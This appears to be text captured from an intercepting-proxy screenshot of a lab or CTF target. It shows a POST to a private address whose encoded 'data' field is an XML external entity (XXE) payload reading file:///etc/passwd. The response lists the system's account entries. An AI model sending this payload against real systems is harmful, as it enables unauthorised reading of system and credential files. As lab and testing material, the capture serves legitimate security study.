 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 POST /tracker HTTP/1.1
2 Host: 10.11.4.36
3 Content-Length: 405
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.11.4.36
9 Referer: http://10.11.4.36/order
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%2FPgo8IURPQ1RZUEUgZm9vIFsgPCFFTEVNRU5UIGZvbyBBTlkgPgo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiID5dPgogICAgICA8dXNlcmRhd
GE%2BCiAgICAgICAgPG5hbWU%2BJnh4ZTs8L25hbWU%2BCiAgICAgICAgPG1haWw%2BZW1haWw8L21haWw%2BCiAgICAgICAgPHN1YmplY3Q%2Bc3ViamVjdDwvc3ViamVjdD4KICAgICAgICA8Y29tbWVudHM%2BRmxhdm91cjwvY29tbWVudHM%2B
CiAgICAgIDwvdXNlcmRhdGE%2B
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
34 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
35 fruit:x:1000:1000::/home/fruit:/bin/bash
36 <p>
We have successfully received your information. Our team is currently reviewing your submission, and we will be in touch shortly. Your inquiry is important to us, and we're committed to
providing you with the best possible service.
</p>
Search
0 highlights
Done